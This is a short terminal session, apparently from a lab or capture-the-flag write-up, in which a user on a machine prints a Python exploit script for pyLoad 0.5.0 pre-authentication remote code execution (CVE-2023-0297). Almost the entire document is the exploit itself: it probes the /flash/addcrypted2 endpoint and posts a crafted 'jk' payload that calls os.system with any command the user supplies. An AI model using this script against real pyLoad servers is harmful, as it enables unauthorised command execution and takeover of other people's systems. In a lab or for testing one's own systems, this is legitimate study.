 sau@pc:/dev/shm$ l
exploit.py
sau@pc:/dev/shm$ ls -l exploit.py
-rw-rw-r-- 1 sau sau 1783 Jul 18 05:04 exploit.py
sau@pc:/dev/shm$ chmod +x exploit.py
sau@pc:/dev/shm$ ls
exploit.py
sau@pc:/dev/shm$ ls -l
total 4
-rwxrwxr-x 1 sau sau 1783 Jul 18 05:04 exploit.py
sau@pc:/dev/shm$ cat exploit.py
# Exploit Title: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
# Date: 06-10-2023
# Credits: bAu @bauh0lz
# Exploit Author: Gabriel Lima (0xGabe)
# Vendor Homepage: https://pyload.net/
# Software Link: https://github.com/pyload/pyload
# Version: 0.5.0
# Tested on: Ubuntu 20.04.6
# CVE: CVE-2023-0297

import requests, argparse

parser = argparse.ArgumentParser()
parser.add_argument('-u', action='store', dest='url', required=True, help='Target url.')
parser.add_argument('-c', action='store', dest='cmd', required=True, help='Command to execute.')
arguments = parser.parse_args()

def doRequest(url):
    try:
        res = requests.get(url + '/flash/addcrypted2')
        if res.status_code == 200:
            return True
        else:
            return False

    except requests.exceptions.RequestException as e:
        print("[!] Maybe the host is offline :", e)
        exit()

def runExploit(url, cmd):
    endpoint = url + '/flash/addcrypted2'
    if " " in cmd:
        validCommand = cmd.replace(" ", "%20")
    else:
        validCommand = cmd

    payload = 'jk=pyimport%20os;os.system("'+validCommand+'");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa'
    test = requests.post(endpoint, headers={'Content-type': 'application/x-www-form-urlencoded'},data=payload)
    print('[+] The exploit has be executeded in target machine. ')

def main(targetUrl, Command):
    print('[+] Check if target host is alive: ' + targetUrl)
    alive = doRequest(targetUrl)
    if alive == True:
        print("[+] Host up, let's exploit! ")
        runExploit(targetUrl,Command)
    else:
        print('[-] Host down! ')